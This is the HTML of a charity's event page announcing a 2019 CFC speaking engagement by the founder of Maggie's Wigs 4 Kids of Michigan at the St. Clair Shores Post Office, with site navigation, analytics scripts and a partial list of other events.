

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wigs4kids.org/events/wigs4-kids-events/cfc-speaking-engagement-st.-clair-shores-post-office_et445.html?view=6GR26
body_size: 8419
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">		<title>CFC Speaking Engagement: St. Clair Shores Post Office - Wigs 4 Kids of Michigan Charity Events and Gala</title>
	<meta name="description" content="Information about CFC Speaking Engagement: St. Clair Shores Post Office. Wigs 4 Kids of Michigan Charity Events and Gala" />
	<meta name="keywords" content="CFC Speaking Engagement: St. Clair Shores Post Office, " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.wigs4kids.org/events/wigs4-kids-events/cfc-speaking-engagement-st.-clair-shores-post-office_et445.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="CFC Speaking Engagement: St. Clair Shores Post Office - Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:description" content="Information about CFC Speaking Engagement: St. Clair Shores Post Office. Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:image" content="https://www.wigs4kids.org/cm/dpl/images/events/445/CFC_1RGB1.gif">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about CFC Speaking Engagement: St. Clair Shores Post Office. Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:url" content="https://www.wigs4kids.org/events/wigs4-kids-events/cfc-speaking-engagement-st.-clair-shores-post-office_et445.html?view=6GR26">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600|Lato:400,700|Open+Sans|Varela+Round' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" type="text/css" href="/css/main.css?1756836852789">
	<script async src="//awsstatreporter.com/"></script><script type="text/javascript" src="//cdn.callrail.com/companies/334492155/f86bc83279ab05e78fa1/12/swap.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="urTZzWETYoDOlqdma2WHTI5oePGce-yNrh9R6EeZqYM" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Events & Fundraisers","description":"Wigs 4 Kids of Michigan Charity Events and Gala","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Maggie\\'s Wigs 4 Kids of Michigan","url":"https://www.wigs4kids.org"},"datePublished":"2015-07-26 00:00:00","dateModified":"2015-07-26 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Events/Press","item":"https://www.wigs4kids.org/events.html"},{"@type":"ListItem","position":2,"name":"Events & Fundraisers","item":"https://www.wigs4kids.org/events/wigs4-kids-events.html"}]},"url":"https://www.wigs4kids.org/events/wigs4-kids-events.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4NV9LR');</script>
<!-- End Google Tag Manager --><!-- Global site tag (gtag.js) - Google Ads: 1028531582 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1028531582"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1028531582');
</script>


<!-- Event snippet for Calls from Site conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function goog_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-1028531582/JClPCPLH3mQQ_sq46gM',
      'event_callback': callback
  });
  return false;
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Maggie's Wigs 4 Kids",
  "image": "https://www.wigs4kids.org/images/logo.png",
  "@id": "",
  "url": "https://www.wigs4kids.org/",
  "telephone": "586-772-6656",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "30130 Harper Avenue",
    "addressLocality": "Saint Clair Shores",
    "addressRegion": "MI",
    "postalCode": "48082",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.5160521,
    "longitude": -82.8980654
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Friday",
      "Saturday"
    ],
    "opens": "09:00",
    "closes": "16:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Wednesday",
      "Thursday"
    ],
    "opens": "09:00",
    "closes": "17:00"
  }] 
}
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P4NV9LR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-143" class="wrapper sitewide page ">
		<header class="page-header" id="top-of-page">
	<div class="row cloud-header-border">
		<div class="columns page-header__logos large-2 show-for-large-up">
			<img src="/images/charity-navigator.png" alt="Charity Navigator Logo" />
		</div>
		<div class="branding columns large-4">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Maggie\'s Wigs 4 Kids of Michigan"></a>
		</div>
		<div class="columns medium-6 large-4 show-for-large-up">
			<div class="contact">
				<div class="phone"><a href="tel:586-772-6656" onclick="goog_report_conversion();">(586) 772-6656</a></div>
				<div class="social-links">
									<a href="https://www.facebook.com/MaggiesWigs4KidsofMichigan" target="_blank" class="facebook">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 10 16' width='8.569' height='16'><path class='st0' d='M2.5,9.4V16h3.6V9.4h2.7l0.6-3.1H6.1V5.2C6.1,3.6,6.8,3,8.4,3c0.5,0,0.9,0,1.2,0V0.2C9.1,0.1,8,0,7.4,0 C4,0,2.5,1.6,2.5,5v1.3H0.4v3.1H2.5z' fill='currentColor'/></svg>
					</a>
													<a href="https://twitter.com/maggiewigs4kids" target="_blank" class="twitter">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 16 16' width='16' height='16'>><path class='st0' d='M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2 L4.7,2.8H3.4L11.4,13.2z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.linkedin.com/company/maggies-wigs-4-kids-of-michigan-inc" target="_blank" class="linkedin">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'><path class='st0' d='M3.1,14H0.2V4.7h2.9V14z M1.7,3.4C0.8,3.4,0,2.6,0,1.7C0,0.8,0.8,0,1.7,0c0.9,0,1.7,0.8,1.7,1.7 C3.4,2.6,2.6,3.4,1.7,3.4z M14,14h-2.9V9.4c0-1.1,0-2.5-1.5-2.5C8.1,7,7.9,8.2,7.9,9.4V14H5V4.7h2.8v1.3h0c0.4-0.7,1.3-1.5,2.7-1.5 c2.9,0,3.5,1.9,3.5,4.4L14,14L14,14z' fill='currentColor'/></svg>
					</a>
													<a href="https://search.google.com/local/writereview?placeid=ChIJPXxHEI0nJYgRKHoGHhNs0t8" target="_blank" class="google-plus">
						<svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>
					</a>
													<a href="https://www.youtube.com/channel/UCNlWv5dtDP3s4XVr-wETx6w" target="_blank" class="youtube">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 18 16' style='enable-background:new 0 0 18 16;' xml:space='preserve' height='16' width='18'><path class='st0' d='M17.2,3.9c-0.2-0.7-0.8-1.3-1.5-1.5C14.3,2,9,2,9,2S3.7,2,2.3,2.4C1.6,2.6,1,3.1,0.8,3.9C0.5,5.2,0.5,8,0.5,8 s0,2.8,0.4,4.1c0.2,0.7,0.8,1.3,1.5,1.5C3.7,14,9,14,9,14s5.3,0,6.7-0.4c0.7-0.2,1.3-0.8,1.5-1.5c0.4-1.3,0.4-4.1,0.4-4.1 S17.5,5.2,17.2,3.9z M7.3,10.6V5.5L11.7,8C11.7,8,7.3,10.5,7.3,10.6z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.pinterest.com/maggievarney/" target="_blank" class="pinterest">
						<svg data-prefix='fab' data-icon='pinterest-p' class='svg-inline--fa fa-pinterest-p fa-w-12' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' height='16' width='12'><path fill='currentColor' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z'></path></svg>
					</a>
													<a href="https://www.instagram.com/maggieswigs4kids/" target="_blank" class="instagram">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'> <path class='st0' d='M7,4.4C5,4.4,3.4,6,3.4,8S5,11.6,7,11.6S10.6,10,10.6,8S9,4.4,7,4.4z M7,10.3c-1.3,0-2.3-1-2.3-2.3 s1-2.3,2.3-2.3s2.3,1,2.3,2.3S8.3,10.3,7,10.3z M11.6,4.3c0,0.5-0.4,0.8-0.8,0.8c-0.5,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8 S11.6,3.8,11.6,4.3z M14,5.1C13.9,4,13.6,3,12.8,2.2C12,1.4,11,1.1,9.9,1C8.7,1,5.3,1,4.1,1C3,1.1,2,1.4,1.2,2.2S0.1,4,0,5.1 C0,6.3,0,9.7,0,10.9C0.1,12,0.4,13,1.2,13.8s1.8,1.1,2.9,1.1c1.2,0.1,4.6,0.1,5.8,0c1.1-0.1,2.1-0.3,2.9-1.1 c0.8-0.8,1.1-1.8,1.1-2.9C14,9.7,14,6.3,14,5.1z M12.5,12.1c-0.2,0.6-0.7,1.1-1.3,1.3C10.2,13.8,8,13.7,7,13.7s-3.2,0.1-4.1-0.3 c-0.6-0.2-1.1-0.7-1.3-1.3C1.2,11.2,1.3,9,1.3,8S1.2,4.8,1.5,3.9c0.2-0.6,0.7-1.1,1.3-1.3C3.8,2.2,6,2.3,7,2.3s3.2-0.1,4.1,0.3 c0.6,0.2,1.1,0.7,1.3,1.3C12.8,4.8,12.7,7,12.7,8S12.8,11.2,12.5,12.1z' fill='currentColor'/></svg>
					</a>
																	<a href="https://www.tiktok.com/@maggieswigs4kidsofmi" target="_blank" class="tiktok">
						<svg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 14 16' style='enable-background:new 0 0 14 16;' xml:space='preserve'><path class='st0' d='M14,6.6c-1.4,0-2.7-0.4-3.8-1.2v5.6c0,2.8-2.3,5.1-5.1,5.1C2.3,16,0,13.7,0,10.9s2.3-5.1,5.1-5.1 c0.2,0,0.5,0,0.7,0v2.8C4.6,8.3,3.2,9,2.9,10.2s0.3,2.5,1.5,2.9c1.2,0.4,2.5-0.3,2.9-1.5c0.1-0.2,0.1-0.5,0.1-0.7V0h2.8 c0,0.2,0,0.5,0.1,0.7l0,0c0.2,1,0.8,1.9,1.7,2.5c0.6,0.4,1.3,0.6,2.1,0.6V6.6z' fill='currentColor' /></svg>
					</a>
							</div>
			</div>
		</div>
		<div class="columns page-header__logos large-2 show-for-large-up">
			<img src="/images/Guidestar2025.png" alt="GuideStar Logo" />
		</div>
	</div>
	<div class="row hide-for-large-up">
		<div class="contact">
			<div class="phone"><a href="tel:586-772-6656" onclick="goog_report_conversion();">(586) 772-6656</a></div>
			<div class="social-links">
									<a href="https://www.facebook.com/MaggiesWigs4KidsofMichigan" target="_blank" class="facebook">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 10 16' width='8.569' height='16'><path class='st0' d='M2.5,9.4V16h3.6V9.4h2.7l0.6-3.1H6.1V5.2C6.1,3.6,6.8,3,8.4,3c0.5,0,0.9,0,1.2,0V0.2C9.1,0.1,8,0,7.4,0 C4,0,2.5,1.6,2.5,5v1.3H0.4v3.1H2.5z' fill='currentColor'/></svg>
					</a>
													<a href="https://twitter.com/maggiewigs4kids" target="_blank" class="twitter">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 16 16' width='16' height='16'>><path class='st0' d='M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2 L4.7,2.8H3.4L11.4,13.2z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.linkedin.com/company/maggies-wigs-4-kids-of-michigan-inc" target="_blank" class="linkedin">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'><path class='st0' d='M3.1,14H0.2V4.7h2.9V14z M1.7,3.4C0.8,3.4,0,2.6,0,1.7C0,0.8,0.8,0,1.7,0c0.9,0,1.7,0.8,1.7,1.7 C3.4,2.6,2.6,3.4,1.7,3.4z M14,14h-2.9V9.4c0-1.1,0-2.5-1.5-2.5C8.1,7,7.9,8.2,7.9,9.4V14H5V4.7h2.8v1.3h0c0.4-0.7,1.3-1.5,2.7-1.5 c2.9,0,3.5,1.9,3.5,4.4L14,14L14,14z' fill='currentColor'/></svg>
					</a>
													<a href="https://search.google.com/local/writereview?placeid=ChIJPXxHEI0nJYgRKHoGHhNs0t8" target="_blank" class="google-plus">
						<svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>
					</a>
													<a href="https://www.youtube.com/channel/UCNlWv5dtDP3s4XVr-wETx6w" target="_blank" class="youtube">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 18 16' style='enable-background:new 0 0 18 16;' xml:space='preserve' height='16' width='18'><path class='st0' d='M17.2,3.9c-0.2-0.7-0.8-1.3-1.5-1.5C14.3,2,9,2,9,2S3.7,2,2.3,2.4C1.6,2.6,1,3.1,0.8,3.9C0.5,5.2,0.5,8,0.5,8 s0,2.8,0.4,4.1c0.2,0.7,0.8,1.3,1.5,1.5C3.7,14,9,14,9,14s5.3,0,6.7-0.4c0.7-0.2,1.3-0.8,1.5-1.5c0.4-1.3,0.4-4.1,0.4-4.1 S17.5,5.2,17.2,3.9z M7.3,10.6V5.5L11.7,8C11.7,8,7.3,10.5,7.3,10.6z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.pinterest.com/maggievarney/" target="_blank" class="pinterest">
						<svg data-prefix='fab' data-icon='pinterest-p' class='svg-inline--fa fa-pinterest-p fa-w-12' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' height='16' width='12'><path fill='currentColor' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z'></path></svg>
					</a>
													<a href="https://www.instagram.com/maggieswigs4kids/" target="_blank" class="instagram">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'> <path class='st0' d='M7,4.4C5,4.4,3.4,6,3.4,8S5,11.6,7,11.6S10.6,10,10.6,8S9,4.4,7,4.4z M7,10.3c-1.3,0-2.3-1-2.3-2.3 s1-2.3,2.3-2.3s2.3,1,2.3,2.3S8.3,10.3,7,10.3z M11.6,4.3c0,0.5-0.4,0.8-0.8,0.8c-0.5,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8 S11.6,3.8,11.6,4.3z M14,5.1C13.9,4,13.6,3,12.8,2.2C12,1.4,11,1.1,9.9,1C8.7,1,5.3,1,4.1,1C3,1.1,2,1.4,1.2,2.2S0.1,4,0,5.1 C0,6.3,0,9.7,0,10.9C0.1,12,0.4,13,1.2,13.8s1.8,1.1,2.9,1.1c1.2,0.1,4.6,0.1,5.8,0c1.1-0.1,2.1-0.3,2.9-1.1 c0.8-0.8,1.1-1.8,1.1-2.9C14,9.7,14,6.3,14,5.1z M12.5,12.1c-0.2,0.6-0.7,1.1-1.3,1.3C10.2,13.8,8,13.7,7,13.7s-3.2,0.1-4.1-0.3 c-0.6-0.2-1.1-0.7-1.3-1.3C1.2,11.2,1.3,9,1.3,8S1.2,4.8,1.5,3.9c0.2-0.6,0.7-1.1,1.3-1.3C3.8,2.2,6,2.3,7,2.3s3.2-0.1,4.1,0.3 c0.6,0.2,1.1,0.7,1.3,1.3C12.8,4.8,12.7,7,12.7,8S12.8,11.2,12.5,12.1z' fill='currentColor'/></svg>
					</a>
																	<a href="https://www.tiktok.com/@maggieswigs4kidsofmi" target="_blank" class="tiktok">
						<svg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 14 16' style='enable-background:new 0 0 14 16;' xml:space='preserve'><path class='st0' d='M14,6.6c-1.4,0-2.7-0.4-3.8-1.2v5.6c0,2.8-2.3,5.1-5.1,5.1C2.3,16,0,13.7,0,10.9s2.3-5.1,5.1-5.1 c0.2,0,0.5,0,0.7,0v2.8C4.6,8.3,3.2,9,2.9,10.2s0.3,2.5,1.5,2.9c1.2,0.4,2.5-0.3,2.9-1.5c0.1-0.2,0.1-0.5,0.1-0.7V0h2.8 c0,0.2,0,0.5,0.1,0.7l0,0c0.2,1,0.8,1.9,1.7,2.5c0.6,0.4,1.3,0.6,2.1,0.6V6.6z' fill='currentColor' /></svg>
					</a>
							</div>
		</div>
	</div>
	<div class="contain-to-grid" id="sticky-header">
		<nav class="top-bar" data-topbar role="navigation">
			<ul class="title-area">
				<li class="name"></li>
				<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
			</ul>
			<section class="top-bar-section">
				<ul class="center top">
					<li class=" np-1"><a href="https://www.wigs4kids.org/" >Home</a></li><li class="has-dropdown  np-2"><a href="https://www.wigs4kids.org/about.html" >About</a>							<ul class="dropdown"><li class=" np-15"><a href="https://www.wigs4kids.org/about/blog.html" >Blog</a></li>														<li class=" np-104"><a href="https://www.wigs4kids.org/about/board-of-directors--staff.html" >Board of Directors &amp; Staff</a></li>														<li class=" np-113"><a href="https://www.wigs4kids.org/about/faq.html" >FAQ</a></li>														<li class=" np-109"><a href="https://www.wigs4kids.org/about/financials.html" >Financials</a></li>														<li class=" np-106"><a href="https://www.wigs4kids.org/about/our-mission--vision.html" >Our Mission &amp; Vision</a></li>														<li class=" np-102"><a href="https://www.wigs4kids.org/about/our-videos.html" >Our Videos</a></li>														<li class=" np-420"><a href="https://www.wigs4kids.org/about/statistics.html" >Performance Metrics</a></li>							</ul></li><li class="has-dropdown  np-70"><a href="/kids-corner/our-kids.html" >Our Kids</a>							<ul class="dropdown"><li class=" np-115"><a href="https://www.wigs4kids.org/kids-corner/our-kids.html" >Wig Recipients</a></li>														<li class=" np-4333"><a href="https://www.wigs4kids.org/kids-corner/princesses.html" >Princesses</a></li>														<li class=" np-3524"><a href="https://www.wigs4kids.org/kids-corner/testimonials.html" >Testimonials</a></li>							</ul></li><li class="has-dropdown  np-71"><a href="/our-services/wig-creation.html" >Services</a>							<ul class="dropdown"><li class=" np-121"><a href="https://www.wigs4kids.org/our-services/wig-creation.html" >Children&#039;s Wigs</a></li>														<li class=" np-5758"><a href="https://www.wigs4kids.org/our-services/childrens-hair-hats.html" >Children&#039;s Hair Hats</a></li>														<li class=" np-125"><a href="https://www.wigs4kids.org/our-services/support-services.html" >Children&#039;s Support Services</a></li>														<li class=" np-3406"><a href="https://www.wigs4kids.org/our-services/creating-a-total-image.html" >Creating a Total Image</a></li>														<li class=" np-123"><a href="https://www.wigs4kids.org/our-services/go-green-salon.html" >Go Green Salon</a></li>														<li class=" np-127"><a href="https://www.wigs4kids.org/our-services/resources.html" >Resources</a></li>							</ul></li><li class="has-dropdown  np-132"><a href="https://www.wigs4kids.org/donate-hair.html" >Donate Hair</a>							<ul class="dropdown"><li class=" np-3488"><a href="https://www.wigs4kids.org/donate-hair/host-a-cut-a-thon.html" >Host a Cut-a-thon</a></li>														<li class=" np-3492"><a href="https://www.wigs4kids.org/donate-hair/cuts-4-cash.html" >Cuts 4 Cash</a></li>														<li class=" np-354"><a href="https://www.wigs4kids.org/donate-hair/cuts-4-a-cause.html" >Cuts 4 a Cause</a></li>														<li class=" np-4889"><a href="https://www.wigs4kids.org/donate-hair/salon-supporters.html" >Salon Supporters</a></li>														<li class=" np-137"><a href="https://www.wigs4kids.org/donate-hair/salon-registration.html" >Salon Registration</a></li>							</ul></li><li class="has-dropdown  np-72"><a href="https://www.wigs4kids.org/how-you-can-help.html" >How You Can Help</a>							<ul class="dropdown"><li class=" np-2322"><a href="https://www.wigs4kids.org/how-you-can-help/pigs-4-wigs.html" >* Pigs 4 Wigs *</a></li>														<li class=" np-399"><a href="https://www.wigs4kids.org/how-you-can-help/sponsor-a-kid.html" >Sponsor A Kid</a></li>																												<li class=" np-139"><a href="https://www.wigs4kids.org/how-you-can-help/corporate-sponsorship.html" >Corporate Sponsorship</a></li>														<li class=" np-2086"><a href="https://www.wigs4kids.org/how-you-can-help/kids-should-be-covered-wig-bills.html" >Wig Bills</a></li>														<li class=" np-1109"><a href="https://www.wigs4kids.org/how-you-can-help/in-honor-donations.html" >In Honor Donations</a></li>														<li class=" np-4396"><a href="https://www.wigs4kids.org/how-you-can-help/in-kind-donations.html" >In Kind Donations</a></li>														<li class=" np-1099"><a href="https://www.wigs4kids.org/how-you-can-help/in-memory-donations.html" >In Memory Donations</a></li>														<li class=" np-130"><a href="https://www.wigs4kids.org/how-you-can-help/monetary-donation.html" >Monetary Donation</a>																				</li>														<li class=" np-489"><a href="https://www.wigs4kids.org/how-you-can-help/planned-giving.html" >Planned Giving</a></li>																												<li class=" np-134"><a href="https://www.wigs4kids.org/how-you-can-help/volunteer-.html" >Volunteer </a></li>														<li class=" np-5307"><a href="https://www.wigs4kids.org/how-you-can-help/wigs-4-kids-merchandise.html" >Merchandise</a></li>							</ul></li><li class=" np-2347"><a href="https://www.wigs4kids.org/how-you-can-help/our-new-facility.html" >Wellness Center</a></li><li class="has-dropdown active np-74"><a href="/events/wigs4-kids-events.html" >Events/Press</a>							<ul class="dropdown"><li class=" np-610"><a href="https://www.wigs4kids.org/events/3rd-party-fundraisers.html" >3rd Party Fundraisers</a></li>														<li class=" np-1018"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/22nd-annual-gala_et656.html" >Annual Gala</a></li>														<li class=" np-143"><a href="https://www.wigs4kids.org/events/wigs4-kids-events.html" >Events &amp; Fundraisers</a></li>														<li class=" np-4568"><a href="https://www.wigs4kids.org/events/golf-outings.html" >Golf Outings</a></li>														<li class=" np-151"><a href="https://www.wigs4kids.org/events/media-kit.html" >Media Kit</a></li>														<li class=" np-149"><a href="https://www.wigs4kids.org/events/press-releases.html" >Press Releases</a></li>																												<li class=" np-5001"><a href="https://www.wigs4kids.org/events/movies.html" >Movies</a></li>							</ul></li><li class=" np-4"><a href="https://www.wigs4kids.org/contact-us.html" >Contact</a></li>				</ul>
			</section>
		</nav>
	</div>
</header><section class="content full-page">
	<div class="row">
		<main class="content-main columns small-12">
			<div class="content-text">
					<h1>
		CFC Speaking Engagement: St. Clair Shores Post Office	</h1>
    	<table width="100%" cellpadding="0" cellspacing="0" id="PrimaryContentTable">
	<tr>
		<td id="EventContent" colspan="2" style="padding-top:0px; padding-bottom:8px">
									<div class="event_full_datedescription" style="margin-bottom:8px">
				<div class="event_full_datedesc_details">
				<span class="event_whentag">When:</span> 10/24/2019 | 9:00 - 10:00 am                </div>
        		<div class="event_full_datedesc_addtooutlook">
                	<a href="/cm/addtooutlook.php?id=445">Add to Outlook</a>
                </div>
			</div>
            			            			<p>Maggie Varney our Founder &amp; CEO of Maggie's Wigs 4 Kids of Michigan is presenting information and updates regarding our program to federal employees at the St. Clair Shores Post Office (23125 Greater Mack Ave, St Clair Shores, MI 48080) on Thursday, October 24, 2019 at 9:00 am. We appreciate this event as part of the CFC!</p> <p><ul class="large-block-grid-4 small-block-grid-3 gallery-445"><li><a href="https://www.wigs4kids.org/cm/dpl/images/events/445/CFC_1RGB1.gif" data-imagelightbox><img class="picframe" alt="" src="https://www.wigs4kids.org/cm/dpl/images/events/445/thumbs/CFC_1RGB1.gif"></a></li></ul></p> 
				
						</td>
	</tr>
	</table>
								<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Halloween-Hustle-2022_ET553.html?view=6GR26" title="Halloween Hustle 2022"
												><img src="/cm/dpl/images/events/553/th/553.png"  alt="553.png" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Halloween-Hustle-2022_ET553.html?view=6GR26" title="Halloween Hustle 2022">Halloween Hustle 2022</a></div>
																														<div class="event_datedescription">
											10/30/2022 | 7:30 am - 4:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Halloween-Tour--Treat-2022_ET551.html?view=6GR26" title="Halloween Tour & Treat 2022"
												><img src="/cm/dpl/images/events/551/th/551.jpg"  alt="551.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Halloween-Tour--Treat-2022_ET551.html?view=6GR26" title="Halloween Tour & Treat 2022">Halloween Tour & Treat 2022</a></div>
																														<div class="event_datedescription">
